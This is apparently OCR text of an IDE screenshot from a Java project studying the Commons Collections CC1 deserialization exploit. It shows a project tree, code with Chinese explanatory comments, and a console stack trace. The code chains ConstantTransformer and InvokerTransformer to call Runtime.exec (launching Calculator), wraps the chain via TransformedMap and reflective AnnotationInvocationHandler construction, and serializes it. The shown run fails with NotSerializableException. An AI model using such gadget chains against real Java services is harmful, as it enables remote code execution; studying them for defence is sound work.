 Project
CC1.java
Retention.java
AnnotationInvocationHandler.class
Annotation.java
AnnotationType.class
InvokerTransformerTest.java
CommonCollections1 ~/Tools/github/Jav
.idea
src
main
java
con.yhy
CC1
CC1Simple
InvokerTransformerTest
Reflect
TransformedMapTest.java
CommonCollections1
resources
test
target
exp.bin
invoker.bin
payload.bin
pom.xml
External Libraries
< 1.7 > /Library/Java/JavaVirtualMachin
ant-javafx.jar library root
charsets.jar library root
deploy.jar library root
dnsns.jar library root
dt.jar library root
htmlconverter.jar library root
javafx-doclet.jar library root
javafx-mx.jar library root
27 Transformer[] transformers = new Transformer[]{
28 new ConstantTransformer(Runtime.getRuntime()),
29 new InvokerTransformer( methodName: "exec", new Class[]{String.class},
30 new Object[] {"/System/Applications/Calculator.app/Contents/MacOS/Cal
31 };
32
33 Transformer transformerChain = new ChainedTransformer(transformers);
34 Map innerMap = new HashMap();
35 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain)
36
37 // outerMap.put("test", "xxxx");
38
39 Class cls = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
40 // 因为AnnotationInvocationHandler只有个私有的有参构造，所以需要getDeclaredConstructor获取
41 Constructor constructor = cls.getDeclaredConstructor(Class.class, Map.class);
42 //设置所有的成员都可以访问
43 constructor.setAccessible(true);
44 // 获取对象，第一个参数是一个Annotation类; 第二个是参数就是前面构造的Map。
45 Object obj = constructor.newInstance(Retention.class,outerMap);
46
47 // 将上述过程序列化
48 ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream( name: "
49 outputStream.writeObject(outerMap);
50 outputStream.close();
51
CC1
/Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java ...
Exception in thread "main" java.io.NotSerializableException Create breakpoint : java.lang.Runtime
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1183)
at java.io.ObjectOutputStream.defaultWriteFields(ObjectOutputStream.java:1547)
at java.io.ObjectOutputStream.writeSerialData(ObjectOutputStream.java:1508)
at java.io.ObjectOutputStream.writeOrdinaryObject(ObjectOutputStream.java:1431)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1177)
at java.io.ObjectOutputStream.writeArray(ObjectOutputStream.java:1377)
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1173)